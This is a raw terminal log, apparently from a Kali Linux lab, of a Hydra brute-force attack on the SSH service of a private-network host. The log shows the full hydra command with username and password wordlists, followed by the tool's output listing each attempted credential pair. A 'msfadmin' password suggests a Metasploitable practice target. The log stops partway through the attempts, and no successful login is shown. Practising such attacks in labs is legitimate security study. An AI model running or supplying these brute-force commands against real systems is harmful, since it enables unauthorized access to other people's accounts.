 root@kali:~# hydra -L /root/Desktop/1.txt -P /root/Desktop/2.txt ssh://192.168.1.131 -e nsr -vV -o 3.txt
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-25 09:03:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 54 login tries (l:6/p:9), ~4 tries per task
[DATA] attacking ssh://192.168.1.131:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://111111@192.168.1.131:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.131:22
[ATTEMPT] target 192.168.1.131 - login "111111" - pass "111111" - 1 of 54 [child 0] (0/0)
[ATTEMPT] target 192.168.1.131 - login "111111" - pass "" - 2 of 54 [child 1] (0/0)
[ATTEMPT] target 192.168.1.131 - login "111111" - pass "aaaaaa" - 5 of 54 [child 2] (0/0)
[ATTEMPT] target 192.168.1.131 - login "111111" - pass "123456" - 6 of 54 [child 3] (0/0)
[ATTEMPT] target 192.168.1.131 - login "111111" - pass "msfadmin" - 7 of 54 [child 4] (0/0)
[ATTEMPT] target 192.168.1.131 - login "111111" - pass "admin123" - 8 of 54 [child 5] (0/0)
[ATTEMPT] target 192.168.1.131 - login "111111" - pass "66668888" - 9 of 54 [child 6] (0/0)
[ATTEMPT] target 192.168.1.131 - login "aaaaaa" - pass "aaaaaa" - 10 of 54 [child 7] (0/0)
[ATTEMPT] target 192.168.1.131 - login "aaaaaa" - pass "" - 11 of 54 [child 8] (0/0)
[ATTEMPT] target 192.168.1.131 - login "aaaaaa" - pass "111111" - 13 of 54 [child 9] (0/0)
[ATTEMPT] target 192.168.1.131 - login "aaaaaa" - pass "123456" - 15 of 54 [child 10] (0/0)
[ATTEMPT] target 192.168.1.131 - login "aaaaaa" - pass "msfadmin" - 16 of 54 [child 11] (0/0)
[ATTEMPT] target 192.168.1.131 - login "aaaaaa" - pass "admin123" - 17 of 54 [child 12] (0/0)
[ATTEMPT] target 192.168.1.131 - login "aaaaaa" - pass "66668888" - 18 of 54 [child 13] (0/0)
[ATTEMPT] target 192.168.1.131 - login "123456" - pass "123456" - 19 of 54 [child 14] (0/0)